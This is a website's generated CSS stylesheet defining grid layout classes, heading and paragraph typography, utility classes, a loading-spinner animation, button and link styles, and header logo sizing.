.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.6px);letter-spacing:var(--sc-letter-spacing-h1,1.6px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h2,27px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.62px);letter-spacing:var(--sc-letter-spacing-h2,1.62px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h3,23px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.69px);letter-spacing:var(--sc-letter-spacing-h3,0.69px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#e32646);font-family:var(--sc-font-family-h4,AlegreyaSansMedium,sans-serif);font-size:var(--sc-font-size-h4,19px);font-weight:var(--sc-font-weight-h4,);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.38px);letter-spacing:var(--sc-letter-spacing-h4,0.38px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.16px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.16px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.16px);letter-spacing:var(--sc-letter-spacing-p,0.16px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h1,40px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,46px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.6px);letter-spacing:var(--sc-letter-spacing-h1,1.6px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h2,27px);line-height:var(--sc-line-height-h2,34px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.62px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.62px);letter-spacing:var(--sc-letter-spacing-h2,1.62px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,AlegreyaSansBold,sans-serif);font-size:var(--sc-font-size-h3,23px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-moz-letter-spacing:var(--sc-letter-spacing-h3,0.69px);-ms-letter-spacing:var(--sc-letter-spacing-h3,0.69px);letter-spacing:var(--sc-letter-spacing-h3,0.69px);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#e32646);font-family:var(--sc-font-family-h4,AlegreyaSansMedium,sans-serif);font-size:var(--sc-font-size-h4,19px);font-weight:var(--sc-font-weight-h4,);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.38px);letter-spacing:var(--sc-letter-spacing-h4,0.38px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#e32646);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,18px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.18px);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);}h2{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}h4{font-size:var(--sc-font-size-h4_desktop,19px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);}h5{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);letter-spacing:var(--sc-letter-spacing-h1_desktop,3.5px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,34px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);letter-spacing:var(--sc-letter-spacing-h2_desktop,0.68px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);letter-spacing:var(--sc-letter-spacing-h3_desktop,0.56px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,19px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.QABiE{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.QABiE{font-size:var(--sc-font-size-h5_desktop,14px);line-height:var(--sc-line-height-h5_desktop,17px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.28px);}}/*!sc*/
.QABiE:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.QABiE.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.QABiE:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.LDuLW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#65b766);border-radius:var(--sc-button--border-radius-primary,3px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.LDuLW{padding:15px 30px;}}/*!sc*/
.LDuLW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#328833);}/*!sc*/
.LDuLW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.LDuLW:after{content:'';}/*!sc*/
.LDuLW.arrow:after{content:'';}/*!sc*/
.LDuLW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,QABiE,LDuLW,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
